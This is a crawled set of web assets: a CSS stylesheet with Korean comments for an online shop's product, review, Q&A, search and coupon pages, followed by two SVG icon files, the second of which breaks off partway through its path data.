#sit_tab .item_use_count, #sit_tab .item_qa_count {display:inline-block;min-width:20px;height:20px;font-size:0.75em;line-height:20px;padding:0 5px;background:#eee;border-radius:10px;color:#777}

#sit_buy {display:table-cell;width:270px;border-left:1px solid #e8e8e8;vertical-align:top}
.sit_buy_inner {position:relative;top:0 !important;vertical-align:top}
.sit_side_option {padding:15px 15px 10px;border-bottom:1px solid #ebeff3}
.sit_side_option h3 {margin-bottom:10px}
.sit_side_option label {display:block;margin:0 0 5px;color:#666}
.sit_side_option label.label-title{display:none}
.sit_side_option select {width:100%;margin:0 0 10px;height:50px;padding:0 10px;border:1px solid #cdcdcd;
-webkit-appearance:none; /* 화살표 없애기 for chrome*/
-moz-appearance:none;    /* 화살표 없애기 for firefox*/
appearance:none;         /* 화살표 없애기 공통*/
background:url('img/select_arrow.png') no-repeat 96% 50%/* 화살표 아이콘 추가 */}
.sit_side_option select::-ms-expand {display:none/* 화살표 없애기 for IE10, 11*/}

.sit_sel_option {overflow-y:auto;height:300px}
.sit_sel_option h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.sit_sel_option:after {display:block;visibility:hidden;clear:both;content:""}
.sit_sel_option li {position:relative;padding:15px;border-bottom:1px solid #e6e9ed}
.sit_sel_option li:after {display:block;visibility:hidden;clear:both;content:""}
.sit_sel_option .sit_opt_del {position:absolute;top:0;right:0;width:30px;height:30px;font-size:15px;border:0;border-left:1px solid #e6e9ed;border-bottom:1px solid #e6e9ed;background:#fff;color:#c6c8ca}
.sit_sel_option .opt_name {font-weight:bold;line-height:28px}
.sit_sel_option .num_input {float:left;border:0;height:30px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;text-align:center}
.sit_sel_option .sit_opt_prc {display:block;float:right;width:100px;padding:0 3px;text-align:right;line-height:30px;font-size:1.183em;font-weight:bold}
.sit_sel_option button {float:left;width:30px;height:30px;border:1px solid #bdc9dc;border-radius:0;background:#fff;color:#666;font-size:0.92em}
.sit_sel_option button:hover {color:#000}

.sum_section {padding:15px;z-index:3}
.sum_section:after {display:block;visibility:hidden;clear:both;content:""}
.sit_tot_price {font-weight:bold;padding-bottom:10px;line-height:25px;font-size:1.167em;text-align:right}
.sit_tot_price strong {font-size: 1.5em;margin-left:15px}
.sit_tot_price span {float:left}
.sit_order_btn button {display:block;width:100%;padding:15px 0;font-size:1.25em;font-weight:bold}
.sit_order_btn .sit_btn_cart {margin-bottom:5px}

/* 상품 재입고 알림 (SMS) */
#sit_sms_new {}
#sit_sms_new .form_01 {padding:20px}
#sit_sms_new #sms_agree {padding:5px 0 20px}
#sit_sms_new li strong {display:inline-block;margin:10px 0}
#sit_sms_new textarea {line-height:1.5em;color:#555}
#sit_sms_new .prd_name {background:#f3f3f3;padding:15px 20px;font-weight:bold;font-size:1.167em}
#sit_sms_new .chk_box input[type="checkbox"]:checked + label span {background:url('img/chk.png') no-repeat 50% 50% #3a8afd}

/* 상품 상세보기 - 상품정보 */
#sit_inf {margin:20px 0}
#sit_inf h2 {position:absolute;font-size:0;line-height:0;content:""}
#sit_inf h3 {position:absolute;font-size:0;line-height:0;content:""}

#sit_inf_basic {margin:0 0 20px;line-height:1.7em}
#sit_inf_explan {margin:0 0 10px;width:auto !important;line-height:1.7em;overflow:hidden} /* ie6 미대응시 #sit_inf_explan {margin:0 0 10px} 만으로 충분 */
#sit_inf_explan img {max-width:100%;height:auto}

#sit_inf_open {width:100%;border:0;border-top:1px solid #777;border-collapse:collapse}
#sit_inf_open th {padding:10px;border-bottom:1px solid #e5e5e5;background:#f3f3f3;vertical-align:top;text-align:left}
#sit_inf_open td {padding:10px;border-bottom:1px solid #e5e5e5;background:#fff;vertical-align:top}

/* 상품 상세보기 - 사용후기 */
#sit_use {}
#sit_use h2 {position:absolute;font-size:0;line-height:0;content:""}
#sit_use h3 {position:absolute;font-size:0;line-height:0;content:""}

.sit_use_top {position:relative;background:#fff;border:2px solid #efeff1;margin:0 0 15px;padding:15px;min-height:90px;vertical-align:middle}
.sit_use_top h4 {font-size:1.2em;margin-bottom:10px}
.sit_use_top h4 span {color:#aaa;font-size:0.85em;font-weight:normal}
.sit_use_top .sit_star {height:20px}
.sit_use_top .st_bg {background:#666}

#sit_use_wbtn {position:absolute;top:20px;right:30px}
#sit_use_wbtn a {padding:0 20px;line-height:45px;font-weight:bold;font-size:1.167em}

#sit_use_ol {margin:0 0 5px;padding:0;border-top:1px solid #e0e0e0;list-style:none}
.sit_use_li {position:relative;padding:10px 0;padding-left:110px;min-height:120px;border-bottom:1px solid #e0e0e0}
.sit_use_li:after {display:block;visibility:hidden;clear:both;content:""}
.sit_use_li_title {position:absolute;right:20px;bottom:20px;border:1px solid #ddd;padding:8px 10px;border-radius:3px;color:#666;font-size:0.92em;background:#fff}
.sit_use_li_title:hover {background:#6b99ee;border-color:#6b99ee;color:#fff}

.sit_thum {margin:0;position:absolute;top:10px;left:0}
.sit_use_dl:after {display:block;visibility:hidden;clear:both;content:""}
.sit_use_dl dt {position:absolute;font-size:0;line-height:0;content:""}
.sit_use_dl dd {color:#7f7f7f;line-height:1.5em}
.sit_use_dl .sit_use_star {margin:0 0 5px}
.sit_use_dl .sit_use_tit {font-weight:bold;font-size:1.167em;color:#000 !important}

.sit_use_con {display:none;margin-right:110px;margin-bottom:10px}
.sit_use_p {margin:10px 0;padding:10px 0}
.sit_use_cmd {}

.sit_use_reply {position:relative;border-top:1px dotted #bbb;margin:10px 0 0;padding:10px 0 0 40px}
.use_reply_icon {position:absolute;top:10px;left:5px;background:url('./img/use_reply.png') no-repeat 0 0;width:28px;height:17px;text-indent:-999px;overflow:hidden}
.use_reply_tit {font-weight:bold;line-height:1.5em;padding-right:100px}
.use_reply_name {font-size:0.92em;color:#777;margin:5px;position:absolute;top:10px;right:0}
.use_reply_p {padding:10px 0;background:#fff;line-height:1.5em}

#sit_use_write_star:after {display:block;visibility:hidden;clear:both;content:""}
#sit_use_write_star li {float:left;width:33.333%}
#sit_use_write_star li img {width:100px}

/* 상품 상세보기 - 상품문의 */
#sit_qa {margin:20px 0}
#sit_qa h2 {position:absolute;font-size:0;line-height:0;content:""}
#sit_qa h3 {position:absolute;font-size:0;line-height:0;content:""}

#sit_qa_ol {margin:0 0 5px;padding:0;border-top:1px solid #f0f0f0;list-style:none}
.sit_qa_li:after {display:block;visibility:hidden;clear:both;content:""}
.sit_qa_li {position:relative;border-bottom:1px solid #f0f0f0;padding:15px 10px}
.sit_qa_li_title {display:block;float:left;width:80%;text-align:left;background:none;border:0;line-height:25px;font-weight:bold;font-size:1.167em}

.sit_qa_dl {float:right;width:20%;line-height:30px;color:#7f7f7f;text-align:right;margin:0}
.sit_qa_dl:after {display:block;visibility:hidden;clear:both;content:""}
.sit_qa_dl dt {position:absolute;font-size:0;line-height:0;content:""}
.sit_qa_dl dd {display:inline-block;margin-left:10px}
.sit_qaa_done {display:inline-block;height:30px;line-height:30px;background:#f6bb42;color:#fff;padding:0 8px;margin-right:10px;font-size:12px;font-weight:normal;border-radius:3px}
.sit_qaa_yet {display:inline-block;height:30px;line-height:30px;background:#ccd1d9;color:#fff;padding:0 8px;margin-right:10px;font-size:12px;font-weight:normal;border-radius:3px}

.sit_qa_con {display:none;clear:both}
.sit_qa_p {margin:10px 0;background:#f3f3f3;line-height:1.5em}
.sit_qa_p .qa_alp {position:absolute;top:13px;left:15px;font-size:2em;color:#000}
.sit_qa_qaa {padding:15px 20px;padding-left:50px;position:relative;min-height:50px;border-top:1px solid #fff}
.sit_qa_qaq {padding:15px 20px;padding-left:50px;position:relative;min-height:50px}
.sit_qa_con textarea {display:none}
.sit_qa_cmd {text-align:right}

.sit_qa_pw {display:none;position:absolute;top:30px;left:175px;padding:10px;width:348px;border:1px solid #000;background:#fff;text-align:center}
.sit_qa_pw span {display:block;margin:0 0 5px}

#sit_qa_wbtn {text-align:right;margin:0 0 20px}
#sit_qa_wbtn a {padding:0 20px;line-height:45px;font-weight:bold;font-size:1.167em}

#sit_qa_write {}
#sit_qa_write #iq_subject {width:100%}
#sit_qa_write .chk_box input[type="checkbox"]:checked + label span {background:url('img/chk.png') no-repeat 50% 50% #3a8afd}

/* 상품 상세보기 - 배송정보 */
#sit_dvr {margin:20px 0}
#sit_dvr h2 {position:absolute;font-size:0;line-height:0;content:""}

/* 상품 상세보기 - 교환정보 */
#sit_ex {margin:20px 0}
#sit_ex h2 {position:absolute;font-size:0;line-height:0;content:""}


/* 사용후기 모음 */
#sps_sch {margin:0 0 10px}
#sps_sch a {display:inline-block;padding:0 8px;height:40px;line-height:40px;vertical-align:top;border-radius:3px;background:#434a54;color:#fff;font-weight:bold;text-decoration:none}
#sps_sch .sch_wr {width:300px;border:1px solid #d0d3db;border-radius:3px;display:inline-block;background:#fff}
#sps_sch:after {display:block;visibility:hidden;clear:both;content:""}
#sps_sch select {float:left;border:0;width:175px;height:40px;margin-right:5px;border:1px solid #d0d3db;border-radius:3px}
#sps_sch .sch_input {width:258px;height:38px;border:0;padding:0;background-color:transparent;float:left}
#sps_sch .sch_btn {height:38px;float:left;background:none;border:0;width:40px;font-size:15px}

#sps {}
#sps ol {margin:0;padding:0;list-style:none}
#sps li {position:relative;padding:15px;border-bottom:1px solid #f0f0f0;background:#fff}
#sps li:after {display:block;visibility:hidden;clear:both;content:""}

.sps_img {position:absolute;top:15px;left:15px}
.sps_img_inner {float:left;position:relative}
.sps_img a span {position:absolute;font-size:0;line-height:0;overflow:hidden}
.sps_img .prd_detail {position:absolute;right:0;bottom:0;border:0;color:#fff;background:#078601;width:34px;height:34px;text-align:center;opacity:0.8}
.sps_img .prd_detail:hover {opacity:1}

.review_detail_cnt {display:none;position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;background:rgba(0,0,0,0.1)}
.review_detail_in {position:absolute;top:50%;left:50%;width:590px;max-height:450px;background:#fff;text-align:left;margin-left:-300px;margin-top:-180px;overflow-y:auto;border-radius:3px;border:1px solid #dde7e9;background:#fff;border-radius:3px}
.review_detail_in h3 {padding:15px;border-bottom:1px solid #e8e8e8;font-size:1.4em}
.review_cnt {padding:25px}
.rd_cls {position:absolute;top:0;right:0;color:#b5b8bb;border:0;padding:12px 15px;font-size:16px;background:#fff}

.review_tp_cnt {position:relative;padding:0 0 10px;margin-bottom:15px;border-bottom:1px solid #f1f1f1}
.review_tp_cnt>span {font-size:1.2em;display:block}
.review_tp_cnt:after {display:block;visibility:hidden;clear:both;content:""}
.review_tp_cnt .sps_opt_btn_more {position:absolute;top:0;right:0;border:0;padding:5px 5px 5px 10px;background:#fff;color:#c4c8cb;font-size:1.4em}
.review_tp_cnt .sps_opt_li {display:none;position:absolute;top:40px;right:0;border:1px solid #b8bfc4}
.review_tp_cnt .sps_opt_li:before {content:"";position:absolute;top:-8px;right:5px;width:0;height:0;border-style:solid;border-width:0 6px 8px 6px;border-color:transparent transparent #b8bfc4 transparent}
.review_tp_cnt .sps_opt_li:after {content:"";position:absolute;top:-6px;right:5px;width:0;height:0;border-style:solid;border-width:0 6px 8px 6px;border-color:transparent transparent #fff transparent}
.review_tp_cnt .sps_opt_li li {border-bottom:1px solid #f1f1f1;padding:10px !important;color:#6b757c}

.review_summ {background:#fcfcfc;border:2px solid #efeff1;padding:10px}
.review_bt_cnt {margin:15px 0}

.sps_reply {margin-top:10px;padding-top:10px;border-top:1px dotted #bbb}
.sps_reply .sps_img {text-align:right;width:70px}
.sps_reply .sps_section h2 {background:url('./img/use_reply.png') no-repeat 0 0;text-indent:30px;line-height:1.5em}

#sps dl {margin:5px 0}
#sps dl:after {display:block;visibility:hidden;clear:both;content:""}
#sps dt {float:left}
#sps dd {float:left;margin:0 10px 0 0;color:#999}
#sps dd img {position:relative;top:-2px}

.sps_section {float:left;width:100%;padding-left:115px}
.sps_section .sps_pd_name {display:block;color:#3a8afd;padding:10px 0 5px}
.sps_section .sps_rv_tit {display:block;font-size:1.2em;font-weight:bold}
.sps_section .sps_rv_thum {position:absolute;top:15px;right:15px}
.sps_section p {padding:0;width:100%}
.sps_con_full {padding:0;height:auto !important}
.sps_con_btn {clear:both;margin:5px 0}
.sps_con_btn:after {display:block;visibility:hidden;clear:both;content:""}
.sps_con_btn .sps_dl {float:left}
.sps_con_btn button.review_detail {float:right;border-radius:3px;border:1px solid #d4d6db;color:#666;font-size:0.92em;padding:5px 7px;background:#fff}
.sps_con_btn button.review_detail:hover {background:#6b99ee;border-color:#6b99ee;color:#fff}

/* 상품문의 모음 */
#sqa_sch {margin:0 0 10px}
#sqa_sch a {display:inline-block;padding:0 8px;height:40px;line-height:40px;vertical-align:top;border-radius:3px;background:#434a54;color:#fff;font-weight:bold;text-decoration:none}
#sqa_sch .sch_wr {width:300px;border:1px solid #d0d3db;border-radius:3px;display:inline-block;background:#fff}
#sqa_sch:after {display:block;visibility:hidden;clear:both;content:""}
#sqa_sch select {float:left;border:0;width:175px;height:40px;margin-right:5px;border:1px solid #d0d3db;border-radius:3px}
#sqa_sch .sch_input {width:258px;height:38px;border:0;padding:0;background-color:transparent;float:left}
#sqa_sch .sch_btn {height:38px;float:left;background:none;border:0;width:40px;font-size:15px}

#sqa {margin-bottom:20px}
#sqa ol {margin:0;padding:0;list-style:none}
#sqa li {position:relative;padding:15px 20px 15px 15px;border-bottom:1px solid #f0f0f0;background:#fff}
#sqa li:after {display:block;visibility:hidden;clear:both;content:""}
#sqa li .sit_qaa_yet {position:absolute;right:20px;top:20px;margin-right:0}
#sqa li .sit_qaa_done {position:absolute;right:20px;top:20px;margin-right:0}

.sqa_img {float:left;margin:0 10px 0 0}
.sqa_img span {position:absolute;font-size:0;line-height:0;overflow:hidden}

#sqa dl {margin:5px 0}
#sqa dl:after {display:block;visibility:hidden;clear:both;content:""}
#sqa dt {float:left}
#sqa dd {float:left;margin:0 10px 0 0;color:#999}

#sqa dd img {position:relative;top:-2px}
.sqa_con {margin:10px 0;background:#f3f3f3;line-height:1.5em}
.sqa_con .qa_alp {position:absolute;top:13px;left:15px;font-size:2em;color:#000}

.sqa_section {float:left;width:1100px}
.sqa_section h2 {padding-right:70px;font-size:1.2em;font-weight:bold}
.sqa_section .sqa_con {line-height:1.7em}
.sqa_section p {padding:0;width:100%}
.sqa_con_full {padding:0;height:auto !important}
.sqa_con_btn button {border:1px solid #ddd;padding:5px 8px;color:#666;font-size:0.92em;margin:5px 0;background:#fff}
.sqa_con_btn button:hover {background:#6b99ee;border-color:#6b99ee;color:#fff}

/* 상품검색 */
#ssch {margin:20px 0}
#ssch h2 {font-size:1.8em;line-height:30px;margin:10px 0}
#ssch h2 .ssch_result_total {float:right;color:#6f6f6f;font-size:0.55em;font-weight:normal}
#ssch h2 strong {color:#ff005a}
#ssch_frm {background:#fff;border:1px solid #e3e5e8}
#ssch_frm .ssch_scharea {padding:15px;border-bottom:1px solid #e3e5e8}
#ssch_frm .ssch_scharea:after {display:block;visibility:hidden;clear:both;content:""}
#ssch_frm .ssch_scharea label {display:inline-block;margin:0 8px 0 0}
#ssch_frm .ssch_scharea .ssch_input {height:45px;padding:0 10px;margin-right:5px;border:1px solid #d0d3db;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
#ssch_frm .ssch_scharea .btn_submit {width:90px;height:45px;margin-right:5px;padding:0 5px;font-weight:bold;border:1px solid #2e3745;background:#434a54}

#ssch_frm .ssch_left {}
#ssch_frm .ssch_option {padding:15px;border-bottom:1px solid #e3e5e8}
#ssch_frm .ssch_option .ssch_input {height:32px;padding:0 10px;margin-right:5px;border:1px solid #d0d3db;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}

#ssch_frm p {padding:15px;color:#737373;border-bottom:1px solid #e3e5e8}

#ssch_cate {background:#fff;border-bottom:1px solid #e3e5e8;padding:15px}
#ssch_cate ul:after {display:block;visibility:hidden;clear:both;content:""}
#ssch_cate li {float:left;width:20%;border-right:1px solid #f6f6f6}
#ssch_cate li:nth-child(5n) {border-right:0}
#ssch_cate li span {font-weight:normal}
#ssch_cate a {display:block;padding:0 10px;line-height:40px}
#ssch_cate a:hover {color:#3a8afd}

#ssch_sort {float:left;width:80%}
#ssch_sort:after {display:block;visibility:hidden;clear:both;content:""}
#ssch_sort h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#ssch_sort ul {margin:0;padding:0 0 0 1px;list-style:none}
#ssch_sort ul:after {display:block;visibility:hidden;clear:both;content:""}
#ssch_sort li {float:left;position:relative;margin-left:-1px;height:45px;padding:15px 0;line-height:15px}
#ssch_sort li a {border-left:1px solid #ddd;display:block;padding:0 10px}
#ssch_sort li:hover:after {content:"";position:absolute;left:0;bottom:-1px;width:100%;height:2px;background:#3a8afd}
#ssch_sort li:hover a {color:#3a8afd}
#ssch_sort li:first-child a {border:0}

#ssch_sort_all {margin:0;padding:0 15px;list-style:none}
#ssch_sort_all:after {display:block;visibility:hidden;clear:both;content:""}
#ssch_sort_all li {float:left;position:relative;margin-left:-1px;height:45px;padding:15px 0;line-height:15px}
#ssch_sort_all li a {display:block;padding:0 10px}
#ssch_sort_all li:hover:after {content:"";position:absolute;left:0;bottom:-1px;width:100%;height:2px;background:#3a8afd}
#ssch_sort_all li:hover a {color:#3a8afd}
#ssch_sort_all li:first-child a {border:0}

/*쿠폰존 리스트*/
.couponzone_list {margin:0 0 20px;position:relative}
.couponzone_list h2 {padding:15px 20px;font-size:1.25em;border:1px solid #e3e5e8;background:#fff}
.couponzone_list p {position:absolute;top:5px;right:0;margin:15px 20px;color:#666}
.couponzone_list ul {padding:30px;margin:0;list-style:none;background:#fff;border:1px solid #e3e5e8;border-top:0}
.couponzone_list ul:after {display:block;visibility:hidden;clear:both;content:""}
.couponzone_list ul li {float:left;width:262px;margin:0 0 30px 30px;background:#fff}
.couponzone_list ul li:nth-child(4n+1) {clear:both;margin-left:0}
.couponzone_list ul li img {width:100%;height:auto;line-height:1.2em;border-radius:5px 5px 0 0}
.couponzone_list ul li .cp_inner {border:1px solid #ddd;border-radius:5px;
-webkit-box-shadow:0px 1px 6px 0 #dedede;
-moz-box-shadow:0px 1px 6px 0 #dedede;
box-shadow:0px 1px 6px 0 #dedede
}
.couponzone_list ul li .coupon_img {position:relative;height:98px;overflow:hidden;border-bottom:1px dashed #ccc}
.couponzone_list ul li .coupon_tit {position:absolute;top:0;left:0;width:100%;height:98px;padding-top:30px;text-align:center;font-weight:bold;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.couponzone_list ul li .coupon_tit strong {display:inline-block;font-size:1.3em}
.couponzone_list ul li .coupon_tit .cp_evt,
.couponzone_list ul li .coupon_tit .cp_evt b {font-size:1.4em}
.couponzone_list ul li .cp_cnt {padding:10px}
.couponzone_list ul li .coupon_date {display:inline-block;float:right;padding:2px 3px;margin:5px 0px;font-size:0.92em;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#777}
.couponzone_list ul li .coupon_target {display:inline-block;margin:5px 0px}
.couponzone_list ul li .coupon_target>button {display:inline-block;max-width:125px;padding:2px 3px;font-size:0.92em;border:0;border-radius:3px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.couponzone_list ul li .coupon_target .cp_1 {background:#edfbde;color:#8cc152}/*카테고리할인*/
.couponzone_list ul li .coupon_target .cp_2 {background:#fbdef3;color:#c15293}/*개별상품할인*/
.couponzone_list ul li .coupon_target .cp_3 {background:#fbf1de;color:#c18b52}/*주문금액할인*/
.couponzone_list ul li .coupon_target .cp_4 {background:#f2defb;color:#7c52c1}/*배송비할인*/

.couponzone_list ul li .coupon_info {display:none;position:absolute;min-width:235px;background:#fff;border:1px solid #000;padding:15px}
.couponzone_list ul li .coupon_info:after {display:block;visibility:hidden;clear:both;content:""}
.couponzone_list ul li .coupon_info h4 {font-size:1.2em;margin-bottom:10px}
.couponzone_list ul li .coupon_info ul {padding:0;margin:0;position:relative;border:0}
.couponzone_list ul li .coupon_info li {width:auto;margin:0;float:inherit;color:#5e5e5e;line-height:18px}
.couponzone_list ul li .coupon_info li a {text-decoration:underline;color:#5e5e5e}
.couponzone_list ul li .coupon_info .coupon_info_cls {position:absolute;right:0;top:0;color:#c7c9cc;border:0;background:#fff;padding:10px;font-size:1.2em}

.couponzone_list ul li .coupon_btn {text-align:center}
.couponzone_list ul li .coupon_btn .btn02 {width:100%;height:42px;line-height:28px;margin-top:15px;border:0;color:#fff;background:#3a8afd;border-radius:5px;font-weight:bold}
.couponzone_list ul li .coupon_btn .btn02:hover {background:#2176f1;color:#fff}
.couponzone_list ul li .coupon_btn .disabled {background:#c6c6c6;border:1px;color:#fff;border-color:#c6c6c6}
.couponzone_list ul li .coupon_btn .disabled:hover {background:#c6c6c6;border:1px;color:#fff;border-color:#c6c6c6}
.couponzone_list .no_coupon {position:relative;padding:100px 0;text-align:center;color:#999}




/* 오늘 본 상품2 수정1 */



 /* quick menu 
 #quick{position:fixed;right:0;top:196px;z-index: 998;  }
 #quickdiv{ position:relative; margin:0 auto; width:1020px}
 
 */
 
#quick{position:fixed;right:0px;top:162px;z-index: 998; text-align:center  }
#quick.top{top:0}
#quick.slim{right:-80px;}

#quick ul, button {margin:0;padding:0;list-style:none;	border:0 none;}

#quick ul {border-top:1px solid #ddd;width:80px;overflow:hidden; background-color:#fff; }
#quick ul li { float:left;width:79px;height:89px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;overflow:hidden}
#quick ul li.q5 {height: 84px;}
#quick ul li a {display:block;height: 0;padding-top:100px;text-align:center;line-height:13px;color:#666;font-size:11px;background-image:url(http://modern5.com/img/n9/bg_quick.gif);background-repeat:no-repeat;overflow:hidden}
#quick ul li.q5 a {padding-top:84px;}
#quick ul li.q1 a {background-position:0 0;}
#quick ul li.q2 a {background-position:0 -90px;}
#quick ul li.q3 a {background-position:0 -180px;}
#quick ul li.q4 a {background-position:0 -270px;}
#quick ul li.q5 a {background-position:0 -360px;}
#quick ul li.q1 a:hover,#quick ul li.q1 a:focus, #quick ul li.q1 a.focus {background-position:-80px 0;color:#fff;}
#quick ul li.q2 a:hover,#quick ul li.q2 a:focus, #quick ul li.q2 a:focus {background-position:-80px -90px;color:#fff;}
#quick ul li.q3 a:hover,#quick ul li.q3 a:focus, #quick ul li.q3 a:focus {background-position:-80px -180px;color:#fff;}
#quick ul li.q4 a:hover,#quick ul li.q4 a:focus, #quick ul li.q4 a:focus {background-position:-80px -270px;color:#fff;}
#quick ul li.q5 a:hover,#quick ul li.q5 a:focus, #quick ul li.q5 a:focus {background-position:-80px -360px;color:#fff;}
#quick button {display:block;position:absolute;top:37px;left:-27px;width:27px;height:40px;background:url(http://modern5.com/img/n9/right_q_09.gif) 0 0 no-repeat;text-indent:-9999px;}
#quick button.active {background:url(http://modern5.com/img/n9/right_q_10.gif) 0 0 no-repeat;}

 


 /* 수정1 상품리스트 상단 추가 */
.list_n_t_div {text-align:center}
 .list_n_title {display:block; width:800px; height:80px; font-family:'나눔고딕', 'Nanum Gothic'; font-size:34px; font-weight:600; padding:20px 0px 0px 0px; color:#444}
 .list_n_t_color { color:#4969bc}
 .list_n_ex {display:block; width:800px; height:25px; color:#444; border-bottom:1px solid #e1e1e1; margin:0px 0px 20px 0px; padding:0px 0px 8px 0px;  }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n15/main_icon_fileup3_01.svg
body_size: 4231
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 396.85 354.331" style="enable-background:new 0 0 396.85 354.331;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#545555;}
</style>
<g>
	<path class="st0" d="M352.862,302.575c-20.508-6.125-39.959-11.721-59.256-17.809c-6.979-2.202-12.387-0.974-17.846,3.768
		c-30.865,26.805-67.052,39.509-107.614,36.494c-45.642-3.393-82.983-23.646-110.135-61.068
		c-24.12-33.242-33.811-70.626-26.396-110.92C42.652,93.062,77.797,52.434,136.335,34.55c51.997-15.885,99.553-4.605,140.566,30.778
		c29.998,25.88,46.164,59.406,49.661,99.073c1.967,22.311-1.423,43.676-8.533,64.76c-1.157,3.431-0.475,8.45,1.26,11.729
		c10.181,19.252,20.93,38.204,31.472,57.265C351.384,299.279,351.871,300.478,352.862,302.575z M178.99,223.237
		c-22.32,0-44.64-0.031-66.96,0.016c-8.563,0.018-14.492,5.39-14.625,13.035c-0.14,8.032,6.127,13.898,14.969,13.901
		c43.972,0.013,87.943,0.014,131.915-0.009c9.161-0.005,15.162-5.432,15.339-13.449c0.138-6.255-5.214-13.806-15.179-13.619
		C222.636,223.519,200.811,223.237,178.99,223.237z M178.499,141.452c22.146,0,44.292,0.029,66.438-0.014
		c8.692-0.017,14.776-5.678,14.717-13.501c-0.061-8.218-5.928-13.439-15.331-13.448c-35.625-0.033-71.251-0.018-106.876-0.019
		c-8.657,0-17.318-0.163-25.969,0.057c-10.431,0.265-16.788,9.455-12.926,18.542c2.692,6.335,7.936,8.433,14.509,8.41
		C134.873,141.403,156.686,141.451,178.499,141.452z M178.837,195.789c21.985,0,43.97,0.089,65.953-0.043
		c9.018-0.054,14.708-5.44,14.805-13.402c0.094-7.772-5.874-13.672-14.606-13.692c-44.301-0.104-88.603-0.095-132.904,0.012
		c-5.578,0.013-10.445,2.074-13.083,7.556c-4.744,9.859,1.702,19.467,13.382,19.539
		C134.534,195.896,156.686,195.798,178.837,195.789z"/>
	<path class="st1" d="M178.99,223.237c21.82,0,43.646,0.282,65.459-0.127c9.965-0.187,15.316,7.364,15.179,13.619
		c-0.177,8.018-6.178,13.445-15.339,13.449c-43.972,0.023-87.943,0.023-131.915,0.009c-8.842-0.003-15.11-5.869-14.969-13.901
		c0.134-7.645,6.062-13.017,14.625-13.035C134.35,223.206,156.67,223.237,178.99,223.237z"/>
	<path class="st1" d="M178.499,141.452c-21.813-0.001-43.626-0.048-65.439,0.028c-6.573,0.023-11.817-2.075-14.509-8.41
		c-3.862-9.087,2.496-18.277,12.926-18.542c8.651-0.22,17.312-0.057,25.969-0.057c35.625,0.001,71.251-0.015,106.876,0.019
		c9.404,0.009,15.27,5.23,15.331,13.448c0.058,7.823-6.026,13.484-14.717,13.501C222.792,141.481,200.645,141.452,178.499,141.452z"
		/>
	<path class="st1" d="M178.837,195.794c-22.151,0.005-44.303,0.102-66.453-0.035c-11.681-0.072-18.126-9.68-13.382-19.539
		c2.638-5.482,7.505-7.542,13.083-7.556c44.301-0.107,88.603-0.116,132.904-0.012c8.732,0.021,14.7,5.92,14.606,13.692
		c-0.096,7.962-5.787,13.348-14.805,13.402C222.807,195.878,200.822,195.789,178.837,195.794z"/>
	<path class="st1" d="M347.135,234.975c-1.048-1.9-1.345-4.839-0.739-6.932c7.03-24.271,9.619-48.79,6.046-73.981
		c-5.766-40.652-22.927-75.454-52.648-103.793C265.867,17.92,225.126,2.121,178.38,1.786c-4.663,0-9.362-0.378-13.984,0.061
		c-19.324,1.835-37.697,6.345-55.053,13.72c0.055,0.07,0.106,0.143,0.161,0.213C46.919,42.459,3.045,104.538,3.045,176.869
		c0,93.783,73.756,170.335,166.426,174.827c1.576-0.316,3.236-0.478,5.023-0.432c37.391,0.97,72.265-8.506,102.219-30.86
		c11.749-8.768,21.201-8.071,33.404-4.011c22.241,7.4,44.85,13.699,67.338,20.347c5.641,1.667,11.142-0.241,14.298-4.454
		c3.675-4.906,4.042-10.031,1.048-15.386C377.544,289.611,362.239,262.349,347.135,234.975z M293.606,284.765
		c-6.979-2.202-12.387-0.974-17.846,3.768c-30.865,26.805-67.052,39.509-107.614,36.494c-45.642-3.393-82.983-23.646-110.135-61.068
		c-24.12-33.243-33.81-70.626-26.396-110.92C42.652,93.062,77.797,52.434,136.335,34.55c51.997-15.885,99.553-4.605,140.566,30.778
		c29.998,25.88,46.164,59.406,49.661,99.073c1.967,22.311-1.423,43.676-8.533,64.76c-1.157,3.431-0.475,8.45,1.26,11.729
		c10.181,19.252,20.93,38.204,31.472,57.265c0.622,1.124,1.109,2.323,2.1,4.419C332.354,296.45,312.903,290.853,293.606,284.765z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n15/main_icon_fileup_01.svg
body_size: 1888
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 313 316" style="enable-background:new 0 0 313 316;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<g>
	<path class="st0" d="M40.432,274.197c77.566,0,154.35,0,231.805,0c0-2.005,0-3.777,0-5.548c0.002-17.009-0.051-34.017,0.028-51.026
		c0.039-8.365,3.52-14.913,11.249-18.547c7.309-3.436,14.312-2.384,20.573,2.7c4.687,3.806,6.928,8.968,6.946,14.91
		c0.077,25.679,0.148,51.36-0.033,77.038c-0.08,11.362-8.408,19.415-19.835,19.421c-89.848,0.05-179.697,0.051-269.545-0.006
